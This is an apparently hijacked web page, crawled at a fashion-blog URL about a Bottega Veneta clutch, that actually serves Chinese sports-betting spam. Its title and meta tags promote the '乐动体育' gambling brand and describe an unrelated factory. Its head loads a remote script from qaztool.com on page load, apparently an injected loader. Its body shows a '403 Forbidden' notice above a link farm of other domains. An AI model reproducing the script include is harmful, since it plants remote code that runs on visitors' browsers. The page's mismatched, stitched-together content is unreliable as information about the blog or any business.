

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.walkoffashion.com/2010/02/bottega-veneta-knot-clutch.html
body_size: 1131
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>乐动体育-乐动体育LDSPORTS（中国）官方网站</title>
<meta content="乐动体育-乐动体育LDSPORTS（中国）官方网站," name="keywords"/>
<meta content="乐动体育-乐动体育LDSPORTS（中国）官方网站【请收藏永久域名：tiyu9898.com，tiyu8989.com】，占地面积38万余平方米，资产总额12.5亿多元，拥有冲、剪、弯数控三大件、400T液压机床等大型设备，具备了机械加工、钣金加工、装配、检测等科学生产线。乐动体育-乐动体育LDSPORTS（中国）官方网站给您最好的服务和最好的体验，乐动体育-乐动体育LDSPORTS（中国）官方网站官网等待小伙伴加入进来吧。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/12/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/2010/02/bottega-veneta-knot-clutch.html</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/12/25 08:28:07</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.basarrate.com">乐动平台-乐动(中国)</a> | <a href="http://www.carlesiii.com">乐动体育平台（中国）科技有限公司</a> | <a href="http://www.telcuk.com">乐动体育app官网</a> | <a href="http://www.islandtelecomllc.com">乐动体育·|（官方）在线官网</a> | <a href="http://www.tvprostor.com">乐动·体育（中国）官方网站-LEDONG SPORTS</a> | <a href="http://www.threepointsinsurance.com">乐动平台-乐动(中国)一站式服务平台</a> | <a href="http://www.marshcreekcrossing.com">乐动体育-乐动ledong（中国）</a> | <a href="http://www.sdlndhxx.com">乐动体育平台（中国）科技有限公司</a> | <a href="http://www.nnkcreations.com">乐动体育平台（中国）科技有限公司</a> | 
</div>
</body>
</html>
